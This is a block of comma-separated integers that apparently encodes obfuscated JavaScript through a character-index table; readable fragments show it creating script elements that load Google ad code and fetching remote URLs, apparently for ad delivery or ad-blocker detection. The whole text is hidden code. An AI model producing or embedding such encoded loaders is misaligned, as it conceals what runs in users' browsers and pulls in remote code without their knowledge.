1,59,65,9,44,27,19,51,45,64,13,36,44,61,52,21,68,61,30,33,32,81,45,72,93,51,17,72,51,80,13,63,57,82,9,30,33,32,81,57,61,51,13,72,80,51,4,27,82,45,41,49,13,63,30,33,32,81,57,17,72,51,80,13,63,30,33,32,81,45,72,93,71,17,1,71,13,72,1,63,51,13,72,80,51,4,27,30,33,32,81,45,31,26,9,82,80,4,59,72,57,56,4,9,61,47,72,51,32,47,64,45,51,27,45,17,26,56,59,80,87,13,4,72,81,59,51,13,45,72,13,88,41,13,87,13,4,72,9,1,57,82,51,45,87,13,1,61,63,26,56,59,80,87,13,4,72,81,65,13,45,26,81,45,28,28,13,4,26,38,65,57,41,26,9,45,61,63,64,45,51,27,71,13,72,25,8,4,30,51,56,28,13,51,72,32,23,13,49,59,51,57,28,72,56,51,17,45,81,59,56,4,72,13,4,72,3,57,4,26,56,8,81,25,31,7,13,59,72,81,71,13,72,25,8,4,30,51,56,28,13,51,72,32,23,13,49,59,51,57,28,72,56,51,63,64,45,51,27,56,31,7,13,59,72,26,13,82,57,4,13,30,51,56,28,13,51,72,32,17,45,81,59,56,4,72,13,4,72,3,57,4,26,56,8,81,25,31,7,13,59,72,81,26,13,82,57,4,13,30,51,56,28,13,51,72,32,63,25,31,7,13,59,72,81,26,13,82,57,4,13,30,51,56,28,13,51,72,32,17,56,31,7,13,59,72,26,13,82,57,4,13,30,51,56,28,13,51,72,32,63,64,45,51,27,45,28,28,17,71,13,72,25,8,4,30,51,56,28,13,51,72,32,23,13,49,59,51,57,28,72,56,51,9,45,81,59,56,4,72,13,4,72,3,57,4,26,56,8,81,34,56,26,13,81,28,51,56,72,56,72,32,28,13,35,44,57,4,49,13,51,72,19,13,82,56,51,13,44,61,63,45,28,28,81,59,56,4,82,57,71,80,51,45,31,41,13,17,82,45,41,49,13,63,56,31,7,13,59,72,26,13,82,57,4,13,30,51,56,28,13,51,72,32,9,8,57,4,26,56,8,81,34,56,26,13,81,28,51,56,72,56,72,32,28,13,35,44,57,4,49,13,51,72,19,13,82,56,51,13,44,35,45,28,28,61,63,45,28,28,17,71,13,72,25,8,4,30,51,56,28,13,51,72,32,23,13,49,59,51,57,28,72,56,51,9,45,81,59,56,4,72,13,4,72,3,57,4,26,56,8,81,23,56,59,80,87,13,4,72,81,28,51,56,72,56,72,32,28,13,35,44,31,56,26,32,44,61,63,45,28,28,81,59,56,4,82,57,71,80,51,45,31,41,13,17,82,45,41,49,13,63,25,31,7,13,59,72,81,26,13,82,57,4,13,30,51,56,28,13,51,72,32,9,26,56,59,80,87,13,4,72,35,1,31,56,26,32,1,35,45,28,28,61,63,45,28,28,17,71,13,72,25,8,4,30,51,56,28,13,51,72,32,23,13,49,59,51,57,28,72,56,51,9,45,81,59,56,4,72,13,4,72,3,57,4,26,56,8,81,88,41,13,87,13,4,72,81,28,51,56,72,56,72,32,28,13,35,44,57,4,4,13,51,46,86,70,11,44,61,63,45,28,28,81,59,56,4,82,57,71,80,51,45,31,41,13,17,82,45,41,49,13,63,56,31,7,13,59,72,26,13,82,57,4,13,30,51,56,28,13,51,72,32,9,8,57,4,26,56,8,81,88,41,13,87,13,4,72,81,28,51,56,72,56,72,32,28,13,35,44,57,4,4,13,51,46,86,70,11,44,35,45,28,28,61,63,56,31,7,13,59,72,26,13,82,57,4,13,30,51,56,28,13,51,72,32,9,26,56,59,80,87,13,4,72,81,31,56,26,32,35,44,57,4,4,13,51,46,86,70,11,44,35,45,28,28,61,63,45,28,28,17,71,13,72,25,8,4,30,51,56,28,13,51,72,32,23,13,49,59,51,57,28,72,56,51,9,45,81,59,56,4,72,13,4,72,3,57,4,26,56,8,81,88,41,13,87,13,4,72,81,28,51,56,72,56,72,32,28,13,35,44,56,80,72,13,51,46,86,70,11,44,61,63,45,28,28,81,59,56,4,82,57,71,80,51,45,31,41,13,17,82,45,41,49,13,63,56,31,7,13,59,72,26,13,82,57,4,13,30,51,56,28,13,51,72,32,9,8,57,4,26,56,8,81,88,41,13,87,13,4,72,81,28,51,56,72,56,72,32,28,13,35,44,56,80,72,13,51,46,86,70,11,44,35,45,28,28,61,63,45,28,28,17,71,13,72,25,8,4,30,51,56,28,13,51,72,32,23,13,49,59,51,57,28,72,56,51,9,45,81,59,56,4,72,13,4,72,3,57,4,26,56,8,81,88,41,13,87,13,4,72,81,28,51,56,72,56,72,32,28,13,35,44,71,13,72,88,41,13,87,13,4,72,49,19,32,86,45,71,34,45,87,13,44,61,63,45,28,28,81,59,56,4,82,57,71,80,51,45,31,41,13,17,82,45,41,49,13,63,56,31,7,13,59,72,26,13,82,57,4,13,30,51,56,28,13,51,72,32,9,26,56,59,80,87,13,4,72,35,44,71,13,72,88,41,13,87,13,4,72,49,19,32,86,45,71,34,45,87,13,44,35,45,28,28,61,63,45,28,28,17,71,13,72,25,8,4,30,51,56,28,13,51,72,32,23,13,49,59,51,57,28,72,56,51,9,45,81,59,56,4,72,13,4,72,3,57,4,26,56,8,81,70,45,72,65,35,44,51,45,4,26,56,87,44,61,63,45,28,28,81,59,56,4,82,57,71,80,51,45,31,41,13,17,82,45,41,49,13,63,56,31,7,13,59,72,26,13,82,57,4,13,30,51,56,28,13,51,72,32,9,8,57,4,26,56,8,81,70,45,72,65,35,44,51,45,4,26,56,87,44,35,45,28,28,61,63,45,28,28,17,71,13,72,25,8,4,30,51,56,28,13,51,72,32,23,13,49,59,51,57,28,72,56,51,9,45,81,59,56,4,72,13,4,72,3,57,4,26,56,8,35,44,49,13,72,86,57,87,13,56,80,72,44,61,63,45,28,28,81,59,56,4,82,57,71,80,51,45,31,41,13,17,82,45,41,49,13,63,56,31,7,13,59,72,26,13,82,57,4,13,30,51,56,28,13,51,72,32,9,8,57,4,26,56,8,35,44,49,13,72,86,57,87,13,56,80,72,44,35,45,28,28,61,63,45,28,28,17,71,13,72,25,8,4,30,51,56,28,13,51,72,32,23,13,49,59,51,57,28,72,56,51,9,45,81,59,56,4,72,13,4,72,3,57,4,26,56,8,35,44,45,41,13,51,72,44,61,63,45,28,28,81,59,56,4,82,57,71,80,51,45,31,41,13,17,82,45,41,49,13,63,56,31,7,13,59,72,26,13,82,57,4,13,30,51,56,28,13,51,72,32,9,8,57,4,26,56,8,35,44,45,41,13,51,72,44,35,45,28,28,61,63,45,81,51,13,87,56,64,13,9,61,63,60,59,45,72,59,65,9,13,61,47,60,30,33,32,81,82,9,30,33,32,81,82,41,61,63,30,33,32,81,82,59,9,61,63,30,33,32,81,87,82,9,61,63,8,57,4,26,56,8,81,49,13,72,86,57,87,13,56,80,72,9,82,80,4,59,72,57,56,4,9,61,47,30,33,32,81,82,9,30,33,32,81,82,41,61,63,60,35,68,12,66,66,61,63,30,33,32,81,4,56,8,9,30,33,32,81,80,51,9,30,33,32,81,80,61,35,26,56,59,80,87,13,4,72,81,77,80,13,51,32,54,13,41,13,59,72,56,51,84,41,41,9,44,65,72,87,41,44,61,43,66,89,61,63,51,13,72,80,51,4,27,72,51,80,13,63,60,61,63,60,60,9,61,35,45,31,26,10,82,80,4,59,72,57,56,4,9,61,47,51,13,72,80,51,4,27,82,80,4,59,72,57,56,4,9,82,61,47,57,82,9,30,33,32,81,45,72,93,51,61,47,30,33,32,81,45,72,93,57,17,1,91,87,1,16,1,45,71,13,1,63,64,45,51,27,49,57,17,26,56,59,80,87,13,4,72,81,59,51,13,45,72,13,88,41,13,87,13,4,72,9,44,57,87,71,44,61,63,49,57,81,59,51,56,49,49,25,51,57,71,57,4,17,44,84,4,56,4,32,87,56,80,49,44,63,49,57,81,56,4,13,51,51,56,51,17,82,80,4,59,72,57,56,4,9,93,49,57,61,47,57,82,9,30,33,32,81,49,4,17,17,66,61,47,30,33,32,81,49,4,17,68,63,30,33,32,81,45,72,93,26,17,1,23,45,1,16,1,72,45,1,63,51,13,72,80,51,4,27,82,9,61,63,60,60,63,49,57,81,56,4,41,56,45,26,17,82,80,4,59,72,57,56,4,9,93,49,57,61,47,57,82,9,30,33,32,81,49,4,17,17,66,61,47,30,33,32,81,45,72,93,51,17,82,45,41,49,13,63,51,13,72,80,51,4,63,60,60,63,49,57,81,49,51,59,17,44,36,36,44,16,30,33,32,81,45,72,93,26,56,16,44,36,44,16,30,33,32,81,45,72,93,57,87,63,60,82,80,4,59,72,57,56,4,27,57,49,9,13,61,47,57,82,9,30,33,32,81,49,4,17,17,66,61,47,30,33,32,81,49,4,17,68,63,30,33,32,81,45,72,93,26,17,1,23,45,1,16,1,72,45,1,63,51,13,72,80,51,4,27,82,9,61,63,60,60,64,45,51,27,49,57,17,26,56,59,80,87,13,4,72,81,59,51,13,45,72,13,88,41,13,87,13,4,72,9,44,49,59,51,57,28,72,44,61,63,49,57,81,56,4,13,51,51,56,51,17,57,49,63,49,57,81,49,51,59,17,44,36,36,28,45,71,13,45,26,5,81,71,56,56,71,41,13,49,32,4,26,57,59,45,72,57,56,4,81,59,56,87,36,28,45,71,13,45,26,36,7,49,36,45,26,49,31,32,71,56,56,71,41,13,81,7,49,44,63,26,56,59,80,87,13,4,72,81,31,56,26,32,81,45,28,28,13,4,26,38,65,57,41,26,9,49,57,61,63,64,45,51,27,49,57,17,26,56,59,80,87,13,4,72,81,59,51,13,45,72,13,88,41,13,87,13,4,72,9,44,57,87,71,44,61,63,49,57,81,56,4,41,56,45,26,17,57,49,63,49,57,81,49,51,59,17,1,65,72,72,28,49,10,36,36,8,8,8,81,71,56,56,71,41,13,45,28,57,49,81,59,56,87,36,71,13,4,13,51,45,72,13,93,5,66,48,1,63,64,45,51,27,49,57,17,26,56,59,80,87,13,4,72,81,59,51,13,45,72,13,88,41,13,87,13,4,72,9,44,49,59,51,57,28,72,44,61,63,49,57,81,56,4,13,51,51,56,51,17,57,49,63,49,57,81,56,4,41,56,45,26,17,82,80,4,59,72,57,56,4,9,93,49,57,61,47,57,82,9,72,32,28,13,56,82,9,93,93,45,61,17,17,1,80,4,26,13,82,57,4,13,26,1,61,47,51,13,72,80,51,4,27,57,49,9,93,49,57,61,63,60,60,63,49,57,81,49,51,59,17,44,36,36,44,16,30,33,32,81,45,72,93,26,56,16,44,36,44,16,30,33,32,81,45,72,93,7,49,63,26,56,59,80,87,13,4,72,81,31,56,26,32,81,45,28,28,13,4,26,38,65,57,41,26,9,49,57,61,63,60,60,9,61,35,51,59,10,82,80,4,59,72,57,56,4,9,61,47,51,13,72,80,51,4,27,82,80,4,59,72,57,56,4,9,45,61,47,51,13,72,80,51,4,27,45,43,70,45,72,65,81,82,41,56,56,51,9,70,45,72,65,81,51,45,4,26,56,87,9,61,92,45,81,41,13,4,71,72,65,61,89,63,60,60,9,61,35,51,77,10,82,80,4,59,72,57,56,4,9,61,47,51,13,72,80,51,4,27,82,80,4,59,72,57,56,4,9,61,47,64,45,51,27,49,45,17,43,89,63,64,45,51,27,8,59,17,70,45,72,65,81,82,41,56,56,51,9,70,45,72,65,81,51,45,4,26,56,87,9,61,92,68,5,16,68,61,63,82,56,51,9,64,45,51,27,57,17,66,63,57,42,8,59,63,57,16,16,61,47,49,45,43,57,89,17,30,33,32,81,51,49,9,43,68,35,68,75,89,61,63,49,45,43,57,89,17,49,45,43,57,89,81,59,65,45,51,84,72,9,66,61,81,72,56,73,28,28,13,51,38,45,49,13,9,61,16,49,45,43,57,89,81,49,80,31,49,72,51,9,68,61,63,60,63,51,13,72,80,51,4,27,49,45,81,7,56,57,4,9,1,21,1,61,63,60,60,9,61,35,51,49,10,82,80,4,59,72,57,56,4,9,61,47,51,13,72,80,51,4,27,82,80,4,59,72,57,56,4,9,45,61,47,64,45,51,27,51,17,44,44,35,59,17,44,45,31,59,26,13,82,71,65,57,7,15,41,4,56,28,77,51,49,72,80,8,66,68,5,75,48,12,37,90,40,74,44,63,64,45,51,27,41,17,12,35,65,17,68,5,63,57,82,9,45,78,17,80,4,26,13,82,57,4,13,26,61,47,57,82,9,45,81,41,13,4,71,72,65,52,17,68,61,47,64,45,51,27,41,17,28,45,51,49,13,91,4,72,9,45,43,66,89,61,35,65,17,28,45,51,49,13,91,4,72,9,45,43,66,89,61,63,60,57,82,9,45,81,41,13,4,71,72,65,52,17,5,61,47,64,45,51,27,65,17,28,45,51,49,13,91,4,72,9,45,43,68,89,61,63,60,57,82,9,45,81,41,13,4,71,72,65,17,17,75,61,47,59,17,45,43,5,89,63,60,60,64,45,51,27,41,13,17,70,45,72,65,81,82,41,56,56,51,9,70,45,72,65,81,51,45,4,26,56,87,9,61,92,9,65,21,41,16,68,61,61,16,41,63,82,56,51,9,57,17,66,63,57,42,41,13,63,57,16,16,61,51,16,17,59,81,59,65,45,51,84,72,9,70,45,72,65,81,82,41,56,56,51,9,70,45,72,65,81,51,45,4,26,56,87,9,61,92,59,81,41,13,4,71,72,65,61,61,63,51,13,72,80,51,4,27,51,63,60,60,9,61,35,28,45,26,10,82,80,4,59,72,57,56,4,9,61,47,51,13,72,80,51,4,27,82,80,4,59,72,57,56,4,9,64,35,45,61,47,64,17,54,72,51,57,4,71,9,64,61,63,57,82,9,45,78,17,80,4,26,13,82,57,4,13,26,61,47,41,17,28,45,51,49,13,91,4,72,9,45,43,66,89,61,63,64,17,9,4,13,8,27,84,51,51,45,32,9,41,61,81,7,56,57,4,9,1,66,1,61,16,64,61,81,49,41,57,59,13,9,21,41,61,63,60,51,13,72,80,51,4,27,64,63,60,60,9,61,35,80,51,10,82,80,4,59,72,57,56,4,9,61,47,51,13,72,80,51,4,27,82,80,4,59,72,57,56,4,9,80,35,64,61,47,64,45,51,27,51,53,17,36,62,43,43,45,21,83,84,21,6,66,21,74,10,35,21,89,16,62,89,36,71,63,64,45,51,27,51,17,80,81,87,45,72,59,65,9,51,53,61,63,57,82,9,51,78,17,4,80,41,41,61,47,82,56,51,9,64,45,51,27,57,17,66,63,57,42,51,81,41,13,4,71,72,65,63,57,16,16,61,47,64,45,51,27,4,17,51,43,57,89,81,51,13,28,41,45,59,13,9,1,43,1,35,1,1,61,81,51,13,28,41,45,59,13,9,1,89,1,35,1,1,61,63,64,45,51,27,72,17,4,81,49,28,41,57,72,9,1,10,1,61,63,64,45,51,27,15,13,32,17,72,43,66,89,63,64,45,51,27,45,51,71,49,17,72,43,68,89,63,57,82,9,45,51,71,49,78,17,80,4,26,13,82,57,4,13,26,61,45,51,71,49,17,45,51,71,49,81,49,28,41,57,72,9,1,35,1,61,63,64,45,51,27,64,45,41,80,13,17,51,43,57,89,63,57,82,9,15,13,32,17,17,1,51,1,61,64,45,51,27,64,45,41,80,13,17,30,33,32,81,51,49,9,45,51,71,49,61,63,57,82,9,15,13,32,17,17,1,59,1,61,64,45,51,27,64,45,41,80,13,17,30,33,32,81,51,59,9,45,51,71,49,61,63,57,82,9,15,13,32,17,17,1,77,1,61,64,45,51,27,64,45,41,80,13,17,30,33,32,81,51,77,9,61,63,57,82,9,15,13,32,17,17,1,57,1,61,64,45,51,27,64,45,41,80,13,17,30,33,32,81,28,45,26,9,64,43,1,57,1,89,35,45,51,71,49,61,63,57,82,9,15,13,32,17,17,1,28,1,61,64,45,51,27,64,45,41,80,13,17,30,33,32,81,28,45,26,9,64,43,1,28,1,89,35,45,51,71,49,61,63,57,82,9,15,13,32,17,17,1,71,1,61,64,45,51,27,64,45,41,80,13,17,30,33,32,81,28,45,26,9,64,43,1,71,1,89,35,45,51,71,49,61,63,57,82,9,15,13,32,17,17,1,8,1,61,64,45,51,27,64,45,41,80,13,17,30,33,32,81,28,45,26,9,64,43,1,8,1,89,35,45,51,71,49,61,63,80,17,80,81,51,13,28,41,45,59,13,9,51,43,57,89,35,64,45,41,80,13,61,63,60,60,51,13,72,80,51,4,27,80,63,60,60,9,61,35,82,59,10,82,80,4,59,72,57,56,4,9,61,47,57,82,9,30,33,32,81,59,82,61,47,64,45,51,27,13,49,17,26,56,59,80,87,13,4,72,81,77,80,13,51,32,54,13,41,13,59,72,56,51,84,41,41,9,44,57,87,71,43,49,51,59,92,17,1,8,28,44,16,44,13,4,71,57,4,13,44,16,44,81,4,13,72,44,16,44,26,4,45,44,16,44,21,44,16,44,59,26,4,44,16,44,81,59,56,87,1,89,44,61,63,82,56,51,9,64,45,51,27,53,17,66,63,53,42,13,49,81,41,13,4,71,72,65,63,53,16,16,61,47,13,49,43,53,89,81,56,80,72,13,51,46,86,70,11,17,13,49,43,53,89,81,56,80,72,13,51,46,86,70,11,81,51,13,28,41,45,59,13,9,36,43,45,21,83,66,21,74,89,16,62,81,8,28,13,4,71,57,4,13,62,81,4,13,72,9,14,10,61,26,4,45,21,9,14,10,61,59,26,4,62,81,59,56,87,36,71,57,35,8,57,4,26,56,8,81,41,56,59,45,72,57,56,4,81,65,56,49,72,4,45,87,13,61,81,51,13,28,41,45,59,13,9,1,26,57,49,28,41,45,32,10,27,4,56,4,13,27,78,57,87,28,56,51,72,45,4,72,63,1,35,1,1,61,63,60,60,60,35,87,82,10,82,80,4,59,72,57,56,4,9,61,47,60,35,82,10,82,80,4,59,72,57,56,4,9,82,41,61,47,82,56,51,9,64,45,51,27,32,17,66,63,32,42,82,41,81,41,13,4,71,72,65,63,32,16,16,61,47,64,45,51,27,15,17,82,41,43,32,89,63,64,45,51,27,13,49,17,26,56,59,80,87,13,4,72,81,77,80,13,51,32,54,13,41,13,59,72,56,51,84,41,41,9,15,43,1,28,45,72,72,13,51,4,1,89,61,63,82,56,51,9,64,45,51,27,53,17,66,63,53,42,13,49,81,41,13,4,71,72,65,63,53,16,16,61,47,57,82,9,15,43,1,45,59,72,57,56,4,1,89,17,17,1,57,4,7,13,59,72,1,61,47,57,82,9,15,43,1,28,56,49,57,72,57,56,4,1,89,17,17,1,31,13,82,56,51,13,1,61,47,64,45,51,27,4,17,26,56,59,80,87,13,4,72,81,59,51,13,45,72,13,88,41,13,87,13,4,72,9,44,26,57,64,44,61,63,4,81,57,4,4,13,51,46,86,70,11,17,15,43,1,4,13,8,46,72,87,41,1,89,63,13,49,43,53,89,81,28,45,51,13,4,72,34,56,26,13,81,57,4,49,13,51,72,19,13,82,56,51,13,9,4,35,13,49,43,53,89,61,63,4,81,56,80,72,13,51,46,86,70,11,17,4,81,57,4,4,13,51,46,86,70,11,63,60,13,41,49,13,27,57,82,9,15,43,1,28,56,49,57,72,57,56,4,1,89,17,17,1,45,82,72,13,51,1,61,47,64,45,51,27,4,17,26,56,59,80,87,13,4,72,81,59,51,13,45,72,13,88,41,13,87,13,4,72,9,44,26,57,64,44,61,63,4,81,57,4,4,13,51,46,86,70,11,17,15,43,1,4,13,8,46,72,87,41,1,89,63,13,49,43,53,89,81,28,45,51,13,4,72,34,56,26,13,81,57,4,49,13,51,72,19,13,82,56,51,13,9,4,35,13,49,43,53,89,81,4,13,53,72,54,57,31,41,57,4,71,61,63,4,81,56,80,72,13,51,46,86,70,11,17,4,81,57,4,4,13,51,46,86,70,11,63,60,60,60,60,30,33,32,81,45,72,93,82,17,1,26,51,45,8,1,63,60,35,41,45,72,13,51,10,82,80,4,59,72,57,56,4,9,61,47,64,45,51,27,13,64,13,4,72,11,57,49,72,13,4,13,51,54,80,28,28,56,51,72,13,26,17,8,57,4,26,56,8,81,45,26,26,88,64,13,4,72,11,57,49,72,13,4,13,51,63,51,13,72,80,51,4,27,82,80,4,59,72,57,56,4,9,56,61,47,64,45,51,27,56,31,7,17,30,33,32,81,77,9,56,81,28,45,51,13,4,72,35,26,56,59,80,87,13,4,72,81,31,56,26,32,61,43,66,89,63,57,82,9,56,31,7,17,17,80,4,26,13,82,57,4,13,26,61,47,51,13,72,80,51,4,27,82,45,41,49,13,63,60,30,33,32,81,49,59,45,4,9,56,61,63,57,82,9,13,64,13,4,72,11,57,49,72,13,4,13,51,54,80,28,28,56,51,72,13,26,61,47,56,31,7,81,45,26,26,88,64,13,4,72,11,57,49,72,13,4,13,51,9,1,23,25,70,34,56,26,13,91,4,49,13,51,72,13,26,1,35,30,33,32,81,49,59,45,4,35,82,45,41,49,13,61,63,60,13,41,49,13,47,8,57,4,26,56,8,81,49,13,72,86,57,87,13,56,80,72,9,82,80,4,59,72,57,56,4,9,61,47,30,33,32,81,41,45,72,13,51,9,56,61,63,60,35,12,66,66,61,63,60,60,60,9,61,35,49,59,45,4,10,82,80,4,59,72,57,56,4,9,61,47,51,13,72,80,51,4,27,82,80,4,59,72,57,56,4,9,56,61,47,64,45,51,27,45,17,30,33,32,81,77,9,56,81,59,65,57,41,26,35,30,33,32,81,77,9,56,81,28,45,51,13,4,72,61,43,66,89,35,26,56,59,80,87,13,4,72,81,31,56,26,32,61,63,82,56,51,9,64,45,51,27,28,17,66,63,28,42,45,81,41,13,4,71,72,65,63,28,16,16,61,47,57,82,9,30,33,32,81,59,41,43,28,89,17,17,80,4,26,13,82,57,4,13,26,61,47,30,33,32,81,59,41,43,28,89,17,45,43,28,89,63,30,33,32,81,4,56,8,9,30,33,32,81,80,51,9,30,33,32,81,80,61,35,45,43,28,89,61,63,60,60,60,60,9,61,35,4,56,8,10,82,80,4,59,72,57,56,4,9,61,47,51,13,72,80,51,4,27,82,80,4,59,72,57,56,4,9,80,51,41,35,28,45,51,13,4,72,61,47,57,82,9,30,33,32,81,80,59,78,17,82,45,41,49,13,61,47,30,33,32,81,59,56,41,41,13,59,72,57,56,4,9,30,33,32,81,80,59,35,28,45,51,13,4,72,61,63,30,33,32,81,80,59,17,82,45,41,49,13,63,51,13,72,80,51,4,63,60,64,45,51,27,57,17,26,56,59,80,87,13,4,72,81,59,51,13,45,72,13,88,41,13,87,13,4,72,9,44,57,87,71,44,61,63,57,81,59,51,56,49,49,25,51,57,71,57,4,17,44,84,4,56,4,32,87,56,80,49,44,63,57,81,56,4,41,56,45,26,17,82,80,4,59,72,57,56,4,9,61,47,30,33,32,81,59,16,16,63,64,45,51,27,59,17,26,56,59,80,87,13,4,72,81,59,51,13,45,72,13,88,41,13,87,13,4,72,9,44,59,45,4,64,45,49,44,61,63,64,45,51,27,72,17,59,81,71,13,72,38,56,4,72,13,53,72,9,44,5,26,44,61,63,64,45,51,27,8,17,57,81,8,57,26,72,65,63,64,45,51,27,65,17,57,81,65,13,57,71,65,72,63,64,45,51,27,87,17,1,82,51,56,87,38,65,45,51,38,56,26,13,1,63,59,81,49,72,32,41,13,81,8,57,26,72,65,17,59,81,8,57,26,72,65,17,8,63,59,81,49,72,32,41,13,81,65,13,57,71,65,72,17,59,81,65,13,57,71,65,72,17,65,63,72,81,71,41,56,31,45,41,84,41,28,65,45,17,68,81,66,63,72,81,71,41,56,31,45,41,38,56,87,28,56,49,57,72,13,25,28,13,51,45,72,57,56,4,17,1,59,56,28,32,1,63,72,43,30,33,32,81,45,72,93,82,16,30,33,32,81,45,72,93,57,89,9,57,35,66,35,66,61,63,64,45,51,27,31,17,30,33,32,81,28,5,48,9,72,43,30,33,32,81,87,9,61,89,9,66,35,66,35,8,35,65,61,81,26,45,72,45,61,63,64,45,51,27,49,17,44,44,63,64,45,51,27,64,17,43,44,27,44,35,44,78,44,35,44,62,44,44,35,44,18,44,35,44,2,44,35,44,85,44,35,44,69,44,35,44,1,44,35,44,9,44,35,44,61,44,35,44,92,44,35,44,16,44,35,44,35,44,35,44,21,44,35,44,81,44,35,44,36,44,35,44,66,44,35,44,68,44,35,44,5,44,35,44,75,44,35,44,48,44,35,44,12,44,35,44,37,44,35,44,90,44,35,44,40,44,35,44,74,44,35,44,10,44,35,44,63,44,35,44,42,44,35,44,17,44,35,44,52,44,35,44,14,44,35,44,29,44,35,44,84,44,35,44,19,44,35,44,38,44,35,44,23,44,35,44,88,44,35,44,0,44,35,44,76,44,35,44,46,44,35,44,91,44,35,44,79,44,35,44,55,44,35,44,11,44,35,44,70,44,35,44,34,44,35,44,25,44,35,44,30,44,35,44,50,44,35,44,39,44,35,44,54,44,35,44,86,44,35,44,73,44,35,44,58,44,35,44,3,44,35,44,67,44,35,44,33,44,35,44,6,44,35,44,43,44,35,44,62,62,44,35,44,89,44,35,44,24,44,35,44,93,44,35,44,20,44,35,44,45,44,35,44,31,44,35,44,59,44,35,44,26,44,35,44,13,44,35,44,82,44,35,44,71,44,35,44,65,44,35,44,57,44,35,44,7,44,35,44,15,44,35,44,41,44,35,44,87,44,35,44,4,44,35,44,56,44,35,44,28,44,35,44,77,44,35,44,51,44,35,44,49,44,35,44,72,44,35,44,80,44,35,44,64,44,35,44,8,44,35,44,53,44,35,44,32,44,35,44,83,44,35,44,47,44,35,44,22,44,35,44,60,44,89,63,82,56,51,9,64,45,51,27,53,17,66,63,53,42,31,81,41,13,4,71,72,65,63,53,16,16,61,57,82,9,31,43,53,89,61,49,16,17,64,43,9,31,43,53,89,21,75,5,61,89,63,64,45,51,27,72,17,30,33,32,81,51,49,9,61,63,49,17,49,81,51,13,28,41,45,59,13,9,1,44,80,4,57,72,93,41,57,49,72,44,1,35,1,44,80,4,57,72,93,41,57,49,72,93,1,16,72,16,1,44,1,61,63,49,17,49,81,51,13,28,41,45,59,13,9,1,44,56,31,49,13,51,64,13,44,1,35,1,44,56,31,49,13,51,64,13,93,1,16,72,16,1,44,1,61,63,64,45,51,27,80,59,41,17,79,54,25,34,81,28,45,51,49,13,9,49,61,63,57,82,9,80,59,41,17,17,17,72,51,80,13,61,47,80,59,41,17,13,64,45,41,9,44,9,44,16,49,16,44,61,44,61,63,60,80,59,41,81,80,4,57,72,93,41,57,49,72,17,80,59,41,43,1,80,4,57,72,93,41,57,49,72,93,1,16,72,89,63,80,59,41,81,56,31,49,13,51,64,13,17,80,59,41,43,1,56,31,49,13,51,64,13,93,1,16,72,89,63,30,33,32,81,49,64,9,80,59,41,61,63,57,82,9,30,33,32,81,59,17,17,68,69,69,80,59,41,81,56,31,49,13,51,64,13,81,13,4,45,31,41,13,26,17,17,68,61,47,30,33,32,81,80,59,17,80,59,41,63,30,33,32,81,41,45,72,13,51,9,80,59,41,81,56,31,49,13,51,64,13,61,63,60,13,41,49,13,47,30,33,32,81,59,56,41,41,13,59,72,57,56,4,9,80,59,41,35,28,45,51,13,4,72,61,63,60,60,63,57,81,56,4,13,51,51,56,51,17,82,80,4,59,72,57,56,4,9,61,47,57,82,9,57,81,49,51,59,17,17,41,56,59,45,72,57,56,4,81,28,51,56,72,56,59,56,41,16,80,51,41,61,47,57,81,49,51,59,17,30,33,32,81,80,51,9,30,33,32,81,32,61,63,51,13,72,80,51,4,63,60,64,45,51,27,49,17,30,33,32,81,64,49,9,61,63,57,82,9,49,61,47,64,45,51,27,72,17,30,33,32,81,51,49,9,61,63,49,17,49,81,51,13,28,41,45,59,13,9,1,44,80,4,57,72,93,41,57,49,72,44,1,35,1,44,80,4,57,72,93,41,57,49,72,93,1,16,72,16,1,44,1,61,63,49,17,49,81,51,13,28,41,45,59,13,9,1,44,56,31,49,13,51,64,13,44,1,35,1,44,56,31,49,13,51,64,13,93,1,16,72,16,1,44,1,61,63,64,45,51,27,80,59,41,17,79,54,25,34,81,28,45,51,49,13,9,49,61,63,57,82,9,80,59,41,17,17,17,72,51,80,13,61,47,80,59,41,17,13,64,45,41,9,44,9,44,16,49,16,44,61,44,61,63,60,80,59,41,81,80,4,57,72,93,41,57,49,72,17,80,59,41,43,1,80,4,57,72,93,41,57,49,72,93,1,16,72,89,63,80,59,41,81,56,31,49,13,51,64,13,17,80,59,41,43,1,56,31,49,13,51,64,13,93,1,16,72,89,63,30,33,32,81,59,56,41,41,13,59,72,57,56,4,9,80,59,41,35,28,45,51,13,4,72,61,63,60,60,63,57,81,49,51,59,17,80,51,41,63,60,60,9,61,35,28,5,48,10,82,80,4,59,72,57,56,4,9,61,47,51,13,72,80,51,4,27,82,80,4,59,72,57,56,4,9,31,61,47,64,45,51,27,49,17,43,89,63,82,56,51,9,64,45,51,27,57,17,66,63,57,42,31,81,41,13,4,71,72,65,63,57,16,17,48,61,47,57,82,9,31,43,57,16,66,89,52,66,61,49,81,28,80,49,65,9,31,43,57,16,66,89,61,63,57,82,9,31,43,57,16,68,89,52,66,61,49,81,28,80,49,65,9,31,43,57,16,68,89,61,63,57,82,9,31,43,57,16,5,89,52,66,61,49,81,28,80,49,65,9,31,43,57,16,5,89,61,63,60,51,13,72,80,51,4,27,49,63,60,60,9,61,35,49,64,10,82,80,4,59,72,57,56,4,9,61,47,51,13,72,80,51,4,27,82,80,4,59,72,57,56,4,9,26,61,47,72,51,32,47,41,56,59,45,41,54,72,56,51,45,71,13,81,49,13,72,91,72,13,87,9,30,33,32,81,45,72,93,57,31,35,79,54,25,34,81,49,72,51,57,4,71,57,82,32,9,26,61,61,63,60,59,45,72,59,65,9,13,61,47,60,60,60,9,61,35,64,49,10,82,80,4,59,72,57,56,4,9,61,47,51,13,72,80,51,4,27,82,80,4,59,72,57,56,4,9,61,47,72,51,32,47,51,13,72,80,51,4,27,41,56,59,45,41,54,72,56,51,45,71,13,81,71,13,72,91,72,13,87,9,30,33,32,81,45,72,93,57,31,61,63,60,59,45,72,59,65,9,13,61,47,51,13,72,80,51,4,27,82,45,41,49,13,63,60,60,60,9,61,35,57,49,93,72,13,49,72,10,82,80,4,59,72,57,56,4,9,61,47,51,13,72,80,51,4,27,82,80,4,59,72,57,56,4,9,61,47,57,82,9,8,57,4,26,56,8,81,41,56,59,45,72,57,56,4,81,65,45,49,65,81,49,13,45,51,59,65,9,44,93,93,32,72,13,49,72,44,61,52,21,68,61,72,13,49,72,17,72,51,80,13,63,13,41,49,13,27,72,13,49,72,17,82,45,41,49,13,63,51,13,72,80,51,4,27,72,13,49,72,63,60,60,9,61,35,45,59,49,49,10,82,80,4,59,72,57,56,4,9,61,47,51,13,72,80,51,4,27,82,80,4,59,72,57,56,4,9,59,49,49,61,47,64,45,51,27,65,17,26,56,59,80,87,13,4,72,81,77,80,13,51,32,54,13,41,13,59,72,56,51,84,41,41,9,1,31,56,26,